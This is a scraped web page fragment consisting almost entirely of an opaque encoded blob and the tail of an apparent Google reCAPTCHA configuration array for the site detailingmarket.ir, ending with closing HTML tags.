d0fDtcKMSwrDvcK+AHwXCcOaw6/CuiLDgVBkCsKlZxrCpsKeVWIeZsOGwpvDpMO2CRJFwqLDh0TDh8KDwpfCp8OCw74Hw7LCpigsw5pTwqZewp41WgDDt8OGwpE+wrlcHkINwqwdNMOJw4HDthxCI8ONTMOMMMKgwrvCisKqH8KsBMKVw6TCnXnDrH/CsxzCmMKawqPCuMK9N1rDqABWcsOewpvCg2tdXRR7ZEd3YsO/woF+Lh8cXk1jw5krw5MJwoYpEcKow6UYIsOPwqkHwqLDmcOkNFwjGk3CgAlJwqTCssKlFUIgwqFqDMKcw4jDp3XDoD1uw781FMO3NMKjDArDmw/DusOkwqLDi8K0WB9/B3t0wpVHw5I5w7PCucO5eGvDvMK1wqpZaBg/w50dw43ClMOVw5AKNcOTw4TDhA7DlgFVBsOVw5N6BcKCMX3DgMKcw7MuwoHCq8OAWQbDrcKSwr0uw6pxw6TCpHN3fsKRTh1Ran7DgcKbGhUPwqTDrMK5ZcOIw4HCl24zMsK4esKew5zCrGgAeHvCkTJpRsKiHcKaw6NWHTLCocOMMCFBcQFpQjBZPMO1Jm/[base64]/CoMOTNirDpybCvcOmwq/Ds3HDmMKIw4pzR1zCq19tawDCqcKUKTl6w7zDt8K4CWN+VMKKQHbDl8KPSHzDuMKJw691BEtyPMOqI8K5PBk0MXXDuFDCvj1Uw6vDscKIwotoER/CmXxZDMKZw6jCmh7Ch2bCqsKpcMKQwrQ/WsKHE3JJw4hkB8OjC0J8wpXDkTEtWEhiw6jDrG4ZwoZ/w40dZw02WsO8w6Jvw5IxVcKlw5NCasKtAMOgBSbCt8O0XyF0wrbCjcK+diQQEy/CqsOew45VVjodw7lNwrHDqsKjKMOnw7k7wpbDq0XDtMK6wofDvMO/[base64]/[base64]/QsK/wpNFQcOgwrfCpDPCtHDCo3Q+dsO8w6Mewop9w6dmLQTCrMOtC1sRM8OCcHwiwog1OEzDi8KUwoEXR8Odwr4Kw5jDn8Kqw5htwqHCmD3Ci8OFwrYQw4jDiMK8wppHwpkLQsKSe8KzCiFZwpvDg8O+w6bDjwnDnSYDwrnDul4gGsO0AWQ1w70NwrFGDg/DhkYHw59cwqzDl8KIwrLClypxecKtwqzCucOdBsOIC8Obw5IYwpDCqMOCS8OhQ8OJN8OFXiTDqDVaw5TCocKJw5bDgmDCocOPw6BvLHTDjVtKw4tUTEjCgR7Dh8O2BF5pTcK/NsKcw4zDhX16w4jCqjbDvV/DgcO/wpsyXXLCmcKUQCldwqsJwqIfw5fDhMK0CTdOwrjDvcKpw7wgEmfDgMOSwo3CgEpdwpbDqsK4OUdff8OTPsOXw6vDqD3DlsO2wpfChMOdOMOWGMKZDsO0wprDtG3DpjF/[base64]/w7/Cjg8swqUxw7XCv8OBTkVqSioiwpfDsxjCn0nCsFXChsO0BcKiw7DDgA/Dj8OaaArDll5Sw7YlA8KMwr7DkcKDK8OlwqXCusKTAmHCnkvCuz/CmV3Dgykuw7oCZ8OyaMKaw5YsVcKowqrDo8KOwrITA3DDncODFGZBNcOxS8O/[base64]/w6rCoU7DjcKJWiEJDknCo8KCfQ4UBWsCIcOIw4bDjxnCtBDDrysYwocKwqrDhjjCqjl1fsO7w6/DlUbDvsKRaTPCgRBxwrbDhcOtwrZmwr8vY8OKwqHDq8ObJExCbjbCsCMuwpwZwoFtH8KJw4vCt8OVw7MjwqMgRgQYR0DCicKqIx7Cn8OVUcKFDDTCicKWw4TDn8OpKsOpwr0hUEw/w6/DvMKGcQ/CpcOCw7bCpsOewrowEMKiaHgrDQZaIcOOXMK7QsO4egTCij/Dp8Kzw6NnSwXDj8OAw7PDnwddS8OhwqFVwqhhw7cHw6nCgX5VcCfDiBPDjcOZQsOyw5hLwofDocO4wrDDiMOKAzlLbEnDpWA6wp3DgSc5D8OXG8Kzw5PDuMO/wrzChsKEwrktWMOgwr/[base64]/CvsKSwoJnw48fw6hLwr89w4DDgRw6HcOob8Ovw7jCpxNWw6BjwrkTL8O7wpbCvTTCv8K/[base64]/CocO+AlnDi8Kvwo5Jw6fDmsKubGLDuQl0wrnCqQgnMkAZN8KmesK+RGxEw7jDqlFlw4/CqihwN8KVaCvDjsOdwosowp4Lwpc3w4/CocKEwqLCuVXCnkBGw7p2U8OlbGvDv8OTCMOtCyjDiT0Gw5XCs3rCgMOhw4rCkEdNMhbCscOuw6puacKHwqVqwqvDkD7DuToNw4Ybw5hmwoDDqCpaw4YFLcKSUydccgfDusOiQiHCmsOjw7pPwrV0wrfCicO9w7wpWcOQw7geU27Dh8K+w4o9woYvX8OdwpEbA8O/woDCnkXDrnXCk8OtwqZyW20Lw4h8RcK6YXMpwpkJHMKPwpHCp35LCcKOY8KaZcKrMsOSFyjClHTDsMKxPsKBUkV0w7xbP3LDq8KRw60DSsKkb8KDw5LDgBPClQrDtQYfNcKaIsKXw53DrXvCugdyKAPDtAUlwr9Cw7d7w7HCqW7DnsOmJBrDjMO3wo1+GMK5wobDtW/CvMKywqsSw5ZwSsK7AcO+D8KiQ8KZI8O/[base64]/[base64]/woBqZwkuFlPCj8KoQRPDn8Kgw4LClzDDmsO/[base64]/w5tnw7wew5vCsyjCvQpWwqrCnkJFBQEaRGIQwptiN2wOVVnCicOUw6/[base64]/CsnV0O1zDqcOldhcTwpgowo1Nan7DpjjDucKxw446w7nDp2B5w7MkwqwHOHfCrcKvwrIjwrsvwqRUw7FPw7JGwpsVax0dwr7CpR/DmcOfwp/DhmcdGMOsw77Cm8KxLXYzDGLCgMKNOTLDr8OuMcO7wqTCo0JhBcK1w6UCRMOFw7FnY8K1FcKjeWVdwrvDr8OLw7bDll8Ow7lowpnCsyvDucKtQkNjw6l3w79UK2vDuMO1XnzCizkuwrZDw6w3QMOzQgM4w6bCisKsDcKLw4oSw5RGfA1cIS/[base64]/FsKjw5vCpsOvRMK8PHVrwq7DtcKmQ8KSGsOjZD3CsxPDoMOYwrzDt8OBAD1/[base64]/Cu0sEwonDtsO2ZnZ9ZcO0MsOWYkHCqcKpPBR/[base64]/DlcOZwrjDm8OSwpArIkBvwrTCisKjw5NwB8KSw6zDj8K5KMK5w5TCh8K8wqHCkHgwLMKewqVbw5xIZcO4wp7CmcKxbDXDhsOjDxDCosKpXwPCo8Ovw7bCtX7DtUbCtcOrw54fwr7CuMO0NHzDoDTCtWXDssOcwovDqDrDp0YZw6YyAsO/XMO8w7zDowLDqAHDqAXDlAhqI1oOwqxCwoTChiQ/[base64]/w7ZaVsKqZUliw4B4PsKaw4TDpjwuODxSWVgcw4rDksKVw5Yja8KtEAIUNzJefMKvDQpSJBVDCxoAwqEYeMOaw6UEwrbCs8O1woJydiBOHcK4w4ZhwqLCq8OmXsO6SMO4w5HCk8KfCn45wrTCtsKhNMKcYcKEwrLCm8OFw4pnVnQ/dsO9WxdTCVsww67Cr8K7bRRmS35sPsKiwo1Ww5Riw5kSwooKw4XCjG06I8Oaw6INesO+w4vDiBRrw7PDiXPCqMK6aUHCqcO1bisCw4xMw51aw6RfV8KvUcKlIWHClsOmFcKyRCwBesOGwqkqw5tFGsOKXFc2wrbCgGoXJ8K9GlvDj2/Dr8KDw6zDjnZDfsKdDMKgIizDqsONMj/CvcOueVHCosKRanbDjsKBBQXCjQjDnFjCghXDlH/[base64]/DsCPDtsO3w43CrlBRwoREw4IZd8OwwoDCr8OsN8O5w45Nw7FcwoMUeVNqBTTCnkrDvXXDqcOhPsKZBzRWw7VjLMOxXwpDw4bDgcKnRXDCi8KpHkd/dsOBCMOQGRLCsFk2wptkMnTClB0SGjfCk8K+D8KGw7HDonNzw5Mgw4NPwo/CoxhYwo/DjsOLwqN5wqbCtcODw4ENdsKfwqTDqDhEZMKwEMK4IwMZwqF5CjLChsKgWMKawqANY8K+BiXDsRTDtsOlwqHCmsOjwr9TesOxdMKtwoHCqcKvw79mwoDDvjTCpMO/w70sUngQOD5Uw5TDsMK5NsOLdMO+ZjnCvR3DtcK4w4Qww4gdE8OPCBMlw5bDl8KjQm0ZfwnCisOIS33DmBNEQcOxQcKzXT9+wp/DpcO4w6rDhicFB8O4w6HCrcK6w5kgw6o1w5lVwrfDosO0esOfZ8OKw5kXw50QKcKJdHB1w7bDqCQ8w7DDtgI/wrPDmXXCs2sQw5jCgsOUwq9xOxTDlMOKwpEBDMO/ecKqw4kTHcO0Nm4BLHLDu8KxDcOdHMOZBhcdc8OaKMKWYHd7dg/DkMOxw4ZGYcObZn0YE0pXwrnCqcKpfjXDmTXDmyjDhSnCksKiwo8oA8OKwp3DkRbCucOhUSTDuE48fCtNUsKeesOhQyrDlXRDw7EfVhrDvcKAworChsOIBCk8w7XDiRJCHCHCisKQwpDCj8KZw5nDrMKEwqLDlMO/wqgNMDDCj8KHanQiFsK+w7Yrw4vDosO6w6fDj1nDjMKewpLCvMKkwpIZRsKIKXXDs8KmeMKuYMOlw7LDpRIVwo5Ow4ITV8KaKRfDpMK9w5nCk2fDjcOCwonCpMOQSj0Iw4vCmsK7wqrDnX15w5xYN8Kqw7syPsO3w5B2wp53YXx9QwDDgzV4ZFp/[base64]/w7jDmMOCRcKuVMKOw5FTKX3DsT5HMcKYwr3Dg8KOVsKdQMOXw6A7LnXCoxLCgCxCOgsvdyp7LF0Nwpw0w74PwpHClMKSB8Kkw7vDo3R9G3gFXMKQcCzDgcKuw6rDpsOlLX3ClsKqF0TDlcKhCFzCoDRmwofDtmsiwpDCqAd7JErDoMOyaFw/RRciwp/[base64]/Tl16DUk9wo/Cr8O+NhbCt3XDmEccRsOiCsK2wr8SwrnCn8OBw7PCnMOYw4saNMKYwo5tEcKtw6/Cp0LCqcOMwp/CoX5Qw4/[base64]/wojDqcK4wqPCnsOgw7XDji/DtcOpwqXDj0fDjcORwrDCmcKnw7IFDWLDusOTw4zCkMKdfyEmJH/DocO1w5UaacOlRcO7w5BlZMKmw4FEwqfCpsOfw7/DosKDw5PCrWzDkQfCrUHCn8OjecKbM8O0ZMO2w4rDhcOJL2jDtVhpwqIHw4w9w7bCu8K3wqVuwqLCiUw7NFQFwrMtw6rDlhnDvG8lwr7CmCtdMg3Dqm0FwrPDqBrChsOgZ0Q/BcOdw5DCv8Oiw6MFPsObwrbCsS/[base64]/TMKawq1Ob8K+wp7DoxDClA89PcK5w6/CsjpCw5/CuBtTw4xXwrM5w6QhJHLDiRXCuWrDvsOJb8OnD8Ohw6TCr8K2w6IEwoXCssOlNcOLw4MCw6lObG0lExo0w4DDncKCBxzDsMKFVsKeP8KBBC3CiMOswpzDonEzbBPDjcKUXsOawpYlQCjDjkp7w4HDsjbCqE/[base64]/[base64]/wqteYDLDicKCXcODH8O+wrHDjsKMwpjDr2LCml8+I8OtY0bDu8Kiwq46wqvCkcKCwoHCk18Yw6AwwofCq1jDr35UBQtRCsOcw6jDv8OnG8KpRsOyRsOycCYacSRwUcK7w7g2RC7DpsO9w7vClkV4w7DCinhWdcKUYjfDi8K4w7TDu8KzDBg+M8KWWSbChxVqwp/ChMKvL8KNw7DDqxbDpxrDi0fCjzDCl8OjwqDCpsKKw4RwwpDDr3XClMOlGgopw6YDwoHDpMOhwprChsOdwo1pwpfDqMKDOkzCvkPDi11kCcO0UsODPjh4KQ7Ci1Eiw5wKwq3DtEAhwo8rw6VVBR3Dk8KswobDmsOsbMOsF8OMQV/DtnLCuUnCucORG3rCh8KQEgwawr3ClzfCl8KNwr/DuTHCgAB+wqoaZMOud3ERwq80eQbCpMKnw71Nw5AocAHDuFhAwrQPwoXDpkXDtMKqw759Nh7CrRrDucKiEMK1w5Faw54nGMODw7vCnlDDhxbDv8OQOcKcZG/ChTwCIsKMGxI4wpvCssOBXkLCr8KYw64dWTDDjMOuw43DicOGwplKFEbDjFTCrMKXZg94McOCEcKYw5XCqcO2Nl08wo49w7TCrsO1WcKMasK5wqYofBXDk0FIZcOdw7EJw4HDscOoEcKawpjDtQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Y6GgetYARSlnYYJnPYLsazCFjPYjjoDvhRDL/K+nM4o\\u003d\x22,0,0,null,1,1769399416442,0,0,[83,24,210,252,188],null,[44],\x22RC-37slS97X8ETN4Q\x22,null,null,null,null,null,\x220dAFcWeA6uXvlUiK3DzxtNwA0r1euNlp4iAmxObBpf39j-f7ssSrclE1jCV9xEV69T_NMlXg4Fbh6z4dhEMsQA0UaSpsBIFYMMcw\x22,1769482216431]");
    </script></body></html>